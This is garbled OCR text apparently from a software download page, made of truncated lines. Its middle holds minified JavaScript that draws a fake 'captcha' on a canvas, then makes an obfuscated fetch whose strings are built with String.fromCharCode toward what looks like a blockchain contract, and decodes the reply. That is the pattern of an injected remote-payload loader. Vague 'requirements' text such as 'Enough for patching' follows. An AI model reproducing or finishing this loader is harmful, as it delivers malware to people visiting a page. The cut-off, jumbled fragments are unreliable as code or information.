
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1 GHz processor needed
RAM:
Enough for patching
Disk space:
Enough for tools
Protect your hard drive from a sudden failure and trace